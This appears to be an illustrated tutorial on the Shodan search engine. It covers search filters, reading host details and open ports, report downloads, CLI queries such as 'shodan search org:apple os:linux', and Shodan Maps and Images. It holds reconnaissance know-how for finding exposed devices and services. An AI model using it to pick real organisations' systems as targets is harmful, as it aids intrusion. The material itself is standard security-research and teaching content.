
- country: Locate devices by country
- geo: Locate devices by coordinates
- org: Search by organization
- before/after: Timeframe delimiter
- hash: Search based on banner hash
- has_screenshot:true Filter search based on a screenshot being present

- title: Search based on text within the title
Searching
1. Find devices that run a specific port
2. Look for devices that have a specific OS and a port
3. Look for device per country, and a keyword


4. We can also search by company, OS type and their location
- org:apple os:linux country:IN
5. Search for title details and keywords
Analyzing the results
1. We are going to look for a Linux server with port 80 opened

2. Opening the first result takes us to the details of that



Device details displays basic information like the one below
- IP
- City
- Country
- Organization
- ISP
- Operating System
- Last Update
- ASN

The results may sometimes show vulnerability scanning results.
Opened port are also displayed


Each port discovered shows more info about the protocol. Sometimes useful configuration information can be displayed in there.

Reporting

1. Download Data
Clicking on “Download Results” data lets you download the results, this requires credits, use them wisely


2. Creating a Report
Clicking on “Create Report” lets you download a report of results
3. Going to “Reports” you can see generated file
CLI
Shodan also provides an easy to use command line (https://cli.shodan.io/), it comes already install in kali, but, you can visit the official site to learn hot to install it.

1. Display help

Using -h over the command will display further help
2. Show product version

3. Set up your API for starting the searches, API is found under account settings
4. First basic search
- shodan search org:apple os:linux
5. Show count of the searches
- shodan count org:apple os:linux


6. Show stats of the search
- shodan stats org:apple os:linux
7. Check host info

Shodan Maps
Shodan also provides a graphical map that helps you visualize the location of the result
(https://maps.shodan.io)

Shodan images
It helps display screenshot or images captured (https://images.shodan.io/). Image data is gathered from 5 different sources: VNC, Remote Desktop (RDP), RTSP, Webcams and X Windows.
